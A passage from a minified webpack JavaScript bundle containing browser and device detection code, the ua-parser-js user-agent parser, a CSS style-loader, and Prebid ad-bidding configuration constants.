B:return!0;default:return!1}}()||H(),ee=_.type===z,te=_.type===B||H(),re=_.type===U,ne=I.name===L,ie=I.name===q,oe=I.name===W||H(),ae=y.name===A,se=y.name===C,ce=y.name===k||y.name===P,de=y.name===x,ue=y.name===O||y.name===T,le=I.version?I.version:"none",pe=I.name?I.name:"none",fe=y.major,me=y.version,ge=y.name,ve=_.vendor?_.vendor:"none",be=_.model?_.model:"none",he=w.name,ye=w.version,_e=E,we=K()||V(),Ie=y.name===D,Ee=_.type,Ae=(n=v())&&(/iPad|iPhone|iPod/.test(n.platform)||"MacIntel"===n.platform&&n.maxTouchPoints>1)&&!window.MSStream,Se=H(),Te=b("iPhone"),Oe=b("iPod"),xe=function(){var e=v(),t=e&&e.userAgent.toLowerCase();return"string"==typeof t&&/electron/.test(t)}(),Ce=V(),ke=K(),Re=I.name===F,De=I.name===G,Pe=u(_.type);e.exports={deviceDetect:function(){var e=Pe.isBrowser,t=Pe.isMobile,r=Pe.isTablet,n=Pe.isSmartTV,i=Pe.isConsole,o=Pe.isWearable;return e?l(e,y,w,I,E):n?g(n,w,I,E):i?m(i,w,I,E):t||r?p(Pe,_,I,E):o?f(o,w,I,E):void 0},isSmartTV:Y,isConsole:X,isWearable:J,isMobileSafari:Q,isChromium:Z,isMobile:$,isMobileOnly:ee,isTablet:te,isBrowser:re,isAndroid:ne,isWinPhone:ie,isIOS:oe,isChrome:ae,isFirefox:se,isSafari:ce,isOpera:de,isIE:ue,osVersion:le,osName:pe,fullBrowserVersion:fe,browserVersion:me,browserName:ge,mobileVendor:ve,mobileModel:be,engineName:he,engineVersion:ye,getUA:_e,isEdge:we,isYandex:Ie,deviceType:Ee,isIOS13:Ae,isIPad13:Se,isIPhone13:Te,isIPod13:Oe,isElectron:xe,isEdgeChromium:Ce,isLegacyEdge:ke,isWindows:Re,isMacOs:De}},function(e,t,r){var n;!function(i,o){"use strict";var a="function",s="undefined",c="object",d="model",u="name",l="type",p="vendor",f="version",m="architecture",g="console",v="mobile",b="tablet",h="smarttv",y="wearable",_={extend:function(e,t){var r={};for(var n in e)t[n]&&t[n].length%2==0?r[n]=t[n].concat(e[n]):r[n]=e[n];return r},has:function(e,t){return"string"==typeof e&&-1!==t.toLowerCase().indexOf(e.toLowerCase())},lowerize:function(e){return e.toLowerCase()},major:function(e){return"string"==typeof e?e.replace(/[^\d\.]/g,"").split(".")[0]:o},trim:function(e){return e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},w={rgx:function(e,t){for(var r,n,i,s,d,u,l=0;l<t.length&&!d;){var p=t[l],f=t[l+1];for(r=n=0;r<p.length&&!d;)if(d=p[r++].exec(e))for(i=0;i<f.length;i++)u=d[++n],typeof(s=f[i])===c&&s.length>0?2==s.length?typeof s[1]==a?this[s[0]]=s[1].call(this,u):this[s[0]]=s[1]:3==s.length?typeof s[1]!==a||s[1].exec&&s[1].test?this[s[0]]=u?u.replace(s[1],s[2]):o:this[s[0]]=u?s[1].call(this,u,s[2]):o:4==s.length&&(this[s[0]]=u?s[3].call(this,u.replace(s[1],s[2])):o):this[s]=u||o;l+=2}},str:function(e,t){for(var r in t)if(typeof t[r]===c&&t[r].length>0){for(var n=0;n<t[r].length;n++)if(_.has(t[r][n],e))return"?"===r?o:r}else if(_.has(t[r],e))return"?"===r?o:r;return e}},I={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},E={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[u,f],[/(opios)[\/\s]+([\w\.]+)/i],[[u,"Opera Mini"],f],[/\s(opr)\/([\w\.]+)/i],[[u,"Opera"],f],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]*)/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]*)/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark)\/([\w\.-]+)/i],[u,f],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[u,"IE"],f],[/(edge|edgios|edgea)\/((\d+)?[\w\.]+)/i],[[u,"Edge"],f],[/(yabrowser)\/([\w\.]+)/i],[[u,"Yandex"],f],[/(puffin)\/([\w\.]+)/i],[[u,"Puffin"],f],[/((?:[\s\/])uc?\s?browser|(?:juc.+)ucweb)[\/\s]?([\w\.]+)/i],[[u,"UCBrowser"],f],[/(comodo_dragon)\/([\w\.]+)/i],[[u,/_/g," "],f],[/(micromessenger)\/([\w\.]+)/i],[[u,"WeChat"],f],[/(qqbrowserlite)\/([\w\.]+)/i],[u,f],[/(QQ)\/([\d\.]+)/i],[u,f],[/m?(qqbrowser)[\/\s]?([\w\.]+)/i],[u,f],[/(BIDUBrowser)[\/\s]?([\w\.]+)/i],[u,f],[/(2345Explorer)[\/\s]?([\w\.]+)/i],[u,f],[/(MetaSr)[\/\s]?([\w\.]+)/i],[u],[/(LBBROWSER)/i],[u],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[f,[u,"MIUI Browser"]],[/;fbav\/([\w\.]+);/i],[f,[u,"Facebook"]],[/headlesschrome(?:\/([\w\.]+)|\s)/i],[f,[u,"Chrome Headless"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[u,/(.+)/,"$1 WebView"],f],[/((?:oculus|samsung)browser)\/([\w\.]+)/i],[[u,/(.+(?:g|us))(.+)/,"$1 $2"],f],[/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[f,[u,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i],[u,f],[/(dolfin)\/([\w\.]+)/i],[[u,"Dolphin"],f],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[u,"Chrome"],f],[/(coast)\/([\w\.]+)/i],[[u,"Opera Coast"],f],[/fxios\/([\w\.-]+)/i],[f,[u,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[f,[u,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[f,u],[/webkit.+?(gsa)\/([\w\.]+).+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[[u,"GSA"],f],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[u,[f,w.str,I.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[u,f],[/(navigator|netscape)\/([\w\.-]+)/i],[[u,"Netscape"],f],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([\w\.-]+)$/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]*)/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[u,f]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[m,"amd64"]],[/(ia32(?=;))/i],[[m,_.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[m,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[m,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[m,/ower/,"",_.lowerize]],[/(sun4\w)[;\)]/i],[[m,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[m,_.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[d,p,[l,b]],[/applecoremedia\/[\w\.]+ \((ipad)/],[d,[p,"Apple"],[l,b]],[/(apple\s{0,1}tv)/i],[[d,"Apple TV"],[p,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[p,d,[l,b]],[/(kf[A-z]+)\sbuild\/.+silk\//i],[d,[p,"Amazon"],[l,b]],[/(sd|kf)[0349hijorstuw]+\sbuild\/.+silk\//i],[[d,w.str,I.device.amazon.model],[p,"Amazon"],[l,v]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[d,p,[l,v]],[/\((ip[honed|\s\w*]+);/i],[d,[p,"Apple"],[l,v]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[\s_-]?([\w-]*)/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[p,d,[l,v]],[/\(bb10;\s(\w+)/i],[d,[p,"BlackBerry"],[l,v]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[d,[p,"Asus"],[l,b]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[p,"Sony"],[d,"Xperia Tablet"],[l,b]],[/android.+\s([c-g]\d{4}|so[-l]\w+)\sbuild\//i],[d,[p,"Sony"],[l,v]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[p,d,[l,g]],[/android.+;\s(shield)\sbuild/i],[d,[p,"Nvidia"],[l,g]],[/(playstation\s[34portablevi]+)/i],[d,[p,"Sony"],[l,g]],[/(sprint\s(\w+))/i],[[p,w.str,I.device.sprint.vendor],[d,w.str,I.device.sprint.model],[l,v]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[p,d,[l,b]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w*)/i,/(alcatel|geeksphone|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]*)/i],[p,[d,/_/g," "],[l,v]],[/(nexus\s9)/i],[d,[p,"HTC"],[l,b]],[/d\/huawei([\w\s-]+)[;\)]/i,/(nexus\s6p)/i],[d,[p,"Huawei"],[l,v]],[/(microsoft);\s(lumia[\s\w]+)/i],[p,d,[l,v]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[d,[p,"Microsoft"],[l,g]],[/(kin\.[onetw]{3})/i],[[d,/\./g," "],[p,"Microsoft"],[l,v]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?:?(\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w*)/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[d,[p,"Motorola"],[l,v]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[d,[p,"Motorola"],[l,b]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[p,_.trim],[d,_.trim],[l,h]],[/hbbtv.+maple;(\d+)/i],[[d,/^/,"SmartTV"],[p,"Samsung"],[l,h]],[/\(dtv[\);].+(aquos)/i],[d,[p,"Sharp"],[l,h]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[p,"Samsung"],d,[l,b]],[/smart-tv.+(samsung)/i],[p,[l,h],d],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)/i,/sec-((sgh\w+))/i],[[p,"Samsung"],d,[l,v]],[/sie-(\w*)/i],[d,[p,"Siemens"],[l,v]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]*)/i],[[p,"Nokia"],d,[l,v]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[d,[p,"Acer"],[l,b]],[/android.+([vl]k\-?\d{3})\s+build/i],[d,[p,"LG"],[l,b]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[p,"LG"],d,[l,b]],[/(lg) netcast\.tv/i],[p,d,[l,h]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w*)/i,/android.+lg(\-?[\d\w]+)\s+build/i],[d,[p,"LG"],[l,v]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[d,[p,"Lenovo"],[l,b]],[/linux;.+((jolla));/i],[p,d,[l,v]],[/((pebble))app\/[\d\.]+\s/i],[p,d,[l,y]],[/android.+;\s(oppo)\s?([\w\s]+)\sbuild/i],[p,d,[l,v]],[/crkey/i],[[d,"Chromecast"],[p,"Google"]],[/android.+;\s(glass)\s\d/i],[d,[p,"Google"],[l,y]],[/android.+;\s(pixel c)\s/i],[d,[p,"Google"],[l,b]],[/android.+;\s(pixel xl|pixel)\s/i],[d,[p,"Google"],[l,v]],[/android.+;\s(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d?\w?)[\s_]*(?:plus)?)\s+build/i,/android.+(redmi[\s\-_]*(?:note)?(?:[\s_]*[\w\s]+))\s+build/i],[[d,/_/g," "],[p,"Xiaomi"],[l,v]],[/android.+(mi[\s\-_]*(?:pad)(?:[\s_]*[\w\s]+))\s+build/i],[[d,/_/g," "],[p,"Xiaomi"],[l,b]],[/android.+;\s(m[1-5]\snote)\sbuild/i],[d,[p,"Meizu"],[l,b]],[/android.+a000(1)\s+build/i,/android.+oneplus\s(a\d{4})\s+build/i],[d,[p,"OnePlus"],[l,v]],[/android.+[;\/]\s*(RCT[\d\w]+)\s+build/i],[d,[p,"RCA"],[l,b]],[/android.+[;\/\s]+(Venue[\d\s]{2,7})\s+build/i],[d,[p,"Dell"],[l,b]],[/android.+[;\/]\s*(Q[T|M][\d\w]+)\s+build/i],[d,[p,"Verizon"],[l,b]],[/android.+[;\/]\s+(Barnes[&\s]+Noble\s+|BN[RT])(V?.*)\s+build/i],[[p,"Barnes & Noble"],d,[l,b]],[/android.+[;\/]\s+(TM\d{3}.*\b)\s+build/i],[d,[p,"NuVision"],[l,b]],[/android.+;\s(k88)\sbuild/i],[d,[p,"ZTE"],[l,b]],[/android.+[;\/]\s*(gen\d{3})\s+build.*49h/i],[d,[p,"Swiss"],[l,v]],[/android.+[;\/]\s*(zur\d{3})\s+build/i],[d,[p,"Swiss"],[l,b]],[/android.+[;\/]\s*((Zeki)?TB.*\b)\s+build/i],[d,[p,"Zeki"],[l,b]],[/(android).+[;\/]\s+([YR]\d{2})\s+build/i,/android.+[;\/]\s+(Dragon[\-\s]+Touch\s+|DT)(\w{5})\sbuild/i],[[p,"Dragon Touch"],d,[l,b]],[/android.+[;\/]\s*(NS-?\w{0,9})\sbuild/i],[d,[p,"Insignia"],[l,b]],[/android.+[;\/]\s*((NX|Next)-?\w{0,9})\s+build/i],[d,[p,"NextBook"],[l,b]],[/android.+[;\/]\s*(Xtreme\_)?(V(1[045]|2[015]|30|40|60|7[05]|90))\s+build/i],[[p,"Voice"],d,[l,v]],[/android.+[;\/]\s*(LVTEL\-)?(V1[12])\s+build/i],[[p,"LvTel"],d,[l,v]],[/android.+[;\/]\s*(V(100MD|700NA|7011|917G).*\b)\s+build/i],[d,[p,"Envizen"],[l,b]],[/android.+[;\/]\s*(Le[\s\-]+Pan)[\s\-]+(\w{1,9})\s+build/i],[p,d,[l,b]],[/android.+[;\/]\s*(Trio[\s\-]*.*)\s+build/i],[d,[p,"MachSpeed"],[l,b]],[/android.+[;\/]\s*(Trinity)[\-\s]*(T\d{3})\s+build/i],[p,d,[l,b]],[/android.+[;\/]\s*TU_(1491)\s+build/i],[d,[p,"Rotor"],[l,b]],[/android.+(KS(.+))\s+build/i],[d,[p,"Amazon"],[l,b]],[/android.+(Gigaset)[\s\-]+(Q\w{1,9})\s+build/i],[p,d,[l,b]],[/\s(tablet|tab)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[l,_.lowerize],p,d],[/(android[\w\.\s\-]{0,9});.+build/i],[d,[p,"Generic"]]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[f,[u,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[u,f],[/rv\:([\w\.]{1,9}).+(gecko)/i],[f,u]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[u,f],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s\w]*)/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[u,[f,w.str,I.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[u,"Windows"],[f,w.str,I.os.windows.version]],[/\((bb)(10);/i],[[u,"BlackBerry"],f],[/(blackberry)\w*\/?([\w\.]*)/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]*)/i,/linux;.+(sailfish);/i],[u,f],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]*)/i],[[u,"Symbian"],f],[/\((series40);/i],[u],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[u,"Firefox OS"],f],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w*)/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|suse|opensuse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]*)/i,/(hurd|linux)\s?([\w\.]*)/i,/(gnu)\s?([\w\.]*)/i],[u,f],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[u,"Chromium OS"],f],[/(sunos)\s?([\w\.\d]*)/i],[[u,"Solaris"],f],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]*)/i],[u,f],[/(haiku)\s(\w+)/i],[u,f],[/cfnetwork\/.+darwin/i,/ip[honead]{2,4}(?:.*os\s([\w]+)\slike\smac|;\sopera)/i],[[f,/_/g,"."],[u,"iOS"]],[/(mac\sos\sx)\s?([\w\s\.]*)/i,/(macintosh|mac(?=_powerpc)\s)/i],[[u,"Mac OS"],[f,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]*)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.])*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]*)/i],[u,f]]},A=function(e,t){if("object"==typeof e&&(t=e,e=o),!(this instanceof A))return new A(e,t).getResult();var r=e||(i&&i.navigator&&i.navigator.userAgent?i.navigator.userAgent:""),n=t?_.extend(E,t):E;return this.getBrowser=function(){var e={name:o,version:o};return w.rgx.call(e,r,n.browser),e.major=_.major(e.version),e},this.getCPU=function(){var e={architecture:o};return w.rgx.call(e,r,n.cpu),e},this.getDevice=function(){var e={vendor:o,model:o,type:o};return w.rgx.call(e,r,n.device),e},this.getEngine=function(){var e={name:o,version:o};return w.rgx.call(e,r,n.engine),e},this.getOS=function(){var e={name:o,version:o};return w.rgx.call(e,r,n.os),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return r},this.setUA=function(e){return r=e,this},this};A.VERSION="0.7.18",A.BROWSER={NAME:u,MAJOR:"major",VERSION:f},A.CPU={ARCHITECTURE:m},A.DEVICE={MODEL:d,VENDOR:p,TYPE:l,CONSOLE:g,MOBILE:v,SMARTTV:h,TABLET:b,WEARABLE:y,EMBEDDED:"embedded"},A.ENGINE={NAME:u,VERSION:f},A.OS={NAME:u,VERSION:f},typeof t!==s?(typeof e!==s&&e.exports&&(t=e.exports=A),t.UAParser=A):r(3)?(n=function(){return A}.call(t,r,t,e))===o||(e.exports=n):i&&(i.UAParser=A);var S=i&&(i.jQuery||i.Zepto);if(typeof S!==s){var T=new A;S.ua=T.getResult(),S.ua.get=function(){return T.getUA()},S.ua.set=function(e){T.setUA(e);var t=T.getResult();for(var r in t)S.ua[r]=t[r]}}}("object"==typeof window?window:this)},function(e,t){(function(t){e.exports=t}).call(t,{})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},i=r(0),o=i.DEVICE_TYPES,a=i.defaultData,s=t.getNavigatorInstance=function(){return!("undefined"==typeof window||!window.navigator&&!navigator)&&(window.navigator||navigator)},c=t.isIOS13Check=function(e){var t=s();return t&&t.platform&&(-1!==t.platform.indexOf(e)||"MacIntel"===t.platform&&t.maxTouchPoints>1&&!window.MSStream)};e.exports={checkType:function(e){switch(e){case o.MOBILE:return{isMobile:!0};case o.TABLET:return{isTablet:!0};case o.SMART_TV:return{isSmartTV:!0};case o.CONSOLE:return{isConsole:!0};case o.WEARABLE:return{isWearable:!0};case o.BROWSER:return{isBrowser:!0};default:return a}},broPayload:function(e,t,r,n,i){return{isBrowser:e,browserMajorVersion:t.major,browserFullVersion:t.version,browserName:t.name,engineName:r.name||!1,engineVersion:r.version,osName:n.name,osVersion:n.version,userAgent:i}},mobilePayload:function(e,t,r,i){return n({},e,{vendor:t.vendor,model:t.model,os:r.name,osVersion:r.version,ua:i})},stvPayload:function(e,t,r,n){return{isSmartTV:e,engineName:t.name,engineVersion:t.version,osName:r.name,osVersion:r.version,userAgent:n}},consolePayload:function(e,t,r,n){return{isConsole:e,engineName:t.name,engineVersion:t.version,osName:r.name,osVersion:r.version,userAgent:n}},wearPayload:function(e,t,r,n){return{isWearable:e,engineName:t.name,engineVersion:t.version,osName:r.name,osVersion:r.version,userAgent:n}},getNavigatorInstance:s,isIOS13Check:c}}])},3379:(e,t,r)=>{"use strict";var n,i=function(){return void 0===n&&(n=Boolean(window&&document&&document.all&&!window.atob)),n},o=function(){var e={};return function(t){if(void 0===e[t]){var r=document.querySelector(t);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}e[t]=r}return e[t]}}(),a=[];function s(e){for(var t=-1,r=0;r<a.length;r++)if(a[r].identifier===e){t=r;break}return t}function c(e,t){for(var r={},n=[],i=0;i<e.length;i++){var o=e[i],c=t.base?o[0]+t.base:o[0],d=r[c]||0,u="".concat(c," ").concat(d);r[c]=d+1;var l=s(u),p={css:o[1],media:o[2],sourceMap:o[3]};-1!==l?(a[l].references++,a[l].updater(p)):a.push({identifier:u,updater:v(p,t),references:1}),n.push(u)}return n}function d(e){var t=document.createElement("style"),n=e.attributes||{};if(void 0===n.nonce){var i=r.nc;i&&(n.nonce=i)}if(Object.keys(n).forEach((function(e){t.setAttribute(e,n[e])})),"function"==typeof e.insert)e.insert(t);else{var a=o(e.insert||"head");if(!a)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");a.appendChild(t)}return t}var u,l=(u=[],function(e,t){return u[e]=t,u.filter(Boolean).join("\n")});function p(e,t,r,n){var i=r?"":n.media?"@media ".concat(n.media," {").concat(n.css,"}"):n.css;if(e.styleSheet)e.styleSheet.cssText=l(t,i);else{var o=document.createTextNode(i),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(o,a[t]):e.appendChild(o)}}function f(e,t,r){var n=r.css,i=r.media,o=r.sourceMap;if(i?e.setAttribute("media",i):e.removeAttribute("media"),o&&"undefined"!=typeof btoa&&(n+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(o))))," */")),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}var m=null,g=0;function v(e,t){var r,n,i;if(t.singleton){var o=g++;r=m||(m=d(t)),n=p.bind(null,r,o,!1),i=p.bind(null,r,o,!0)}else r=d(t),n=f.bind(null,r,t),i=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(r)};return n(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;n(e=t)}else i()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=i());var r=c(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var n=0;n<r.length;n++){var i=s(r[n]);a[i].references--}for(var o=c(e,t),d=0;d<r.length;d++){var u=s(r[d]);0===a[u].references&&(a[u].updater(),a.splice(u,1))}r=o}}}},110:e=>{"use strict";e.exports="[data-uri]"},1999:e=>{"use strict";e.exports=JSON.parse('{"JSON_MAPPING":{"PL_CODE":"code","PL_SIZE":"sizes","PL_BIDS":"bids","BD_BIDDER":"bidder","BD_ID":"paramsd","BD_PL_ID":"placementId","ADSERVER_TARGETING":"adserverTargeting","BD_SETTING_STANDARD":"standard"},"DEBUG_MODE":"pbjs_debug","STATUS":{"GOOD":1,"NO_BID":2},"CB":{"TYPE":{"ALL_BIDS_BACK":"allRequestedBidsBack","AD_UNIT_BIDS_BACK":"adUnitBidsBack","BID_WON":"bidWon","REQUEST_BIDS":"requestBids"}},"EVENTS":{"AUCTION_INIT":"auctionInit","AUCTION_END":"auctionEnd","BID_ADJUSTMENT":"bidAdjustment","BID_TIMEOUT":"bidTimeout","BID_REQUESTED":"bidRequested","BID_RESPONSE":"bidResponse","NO_BID":"noBid","BID_WON":"bidWon","BIDDER_DONE":"bidderDone","SET_TARGETING":"setTargeting","BEFORE_REQUEST_BIDS":"beforeRequestBids","REQUEST_BIDS":"requestBids","ADD_AD_UNITS":"addAdUnits","AD_RENDER_FAILED":"adRenderFailed","TCF2_ENFORCEMENT":"tcf2Enforcement","AUCTION_DEBUG":"auctionDebug","BID_VIEWABLE":"bidViewable","STALE_RENDER":"staleRender"},"AD_RENDER_FAILED_REASON":{"PREVENT_WRITING_ON_MAIN_DOCUMENT":"preventWritingOnMainDocument","NO_AD":"noAd","EXCEPTION":"exception","CANNOT_FIND_AD":"cannotFindAd","MISSING_DOC_OR_ADID":"missingDocOrAdid"},"EVENT_ID_PATHS":{"bidWon":"adUnitCode"},"GRANULARITY_OPTIONS":{"LOW":"low","MEDIUM":"medium","HIGH":"high","AUTO":"auto","DENSE":"dense","CUSTOM":"custom"},"TARGETING_KEYS":{"BIDDER":"hb_bidder","AD_ID":"hb_adid","PRICE_BUCKET":"hb_pb","SIZE":"hb_size","DEAL":"hb_deal","SOURCE":"hb_source","FORMAT":"hb_format","UUID":"hb_uuid","CACHE_ID":"hb_cache_id","CACHE_HOST":"hb_cache_host","ADOMAIN":"hb_adomain"},"DEFAULT_TARGETING_KEYS":{"BIDDER":"hb_bidder","AD_ID":"hb_adid","PRICE_BUCKET":"hb_pb","SIZE":"hb_size","DEAL":"hb_deal","SOURCE":"hb_source","FORMAT":"hb_format","UUID":"hb_uuid","CACHE_ID":"hb_cache_id","CACHE_HOST":"hb_cache_host"},"NATIVE_KEYS":{"title":"hb_native_title","body":"hb_native_body","body2":"hb_native_body2","privacyLink":"hb_native_privacy","privacyIcon":"hb_native_privicon","sponsoredBy":"hb_native_brand","image":"hb_native_image","icon":"hb_native_icon","clickUrl":"hb_native_linkurl","displayUrl":"hb_native_displayurl","cta":"hb_native_cta","rating":"hb_native_rating","address":"hb_native_address","downloads":"hb_native_downloads","likes":"hb_native_likes","phone":"hb_native_phone","price":"hb_native_price","salePrice":"hb_native_saleprice","rendererUrl":"hb_renderer_url","adTemplate":"hb_adTemplate"},"S2S":{"SRC":"s2s","DEFAULT_ENDPOINT":"https://prebid.adnxs.com/pbs/v1/openrtb2/auction","SYNCED_BIDDERS_KEY":"pbjsSyncs"},"BID_STATUS":{"BID_TARGETING_SET":"targetingSet","RENDERED":"rendered","BID_REJECTED":"bidRejected"}}')}},__webpack_module_cache__={};function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var r=__webpack_module_cache__[e]={id:e,exports:{}};return __webpack_modules__[e](r,r.exports,__webpack_require__),r.exports}__webpack_require__.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return __webpack_require__.d(t,{a:t}),t},__webpack_require__.d=(e,t)=>{for(var r in 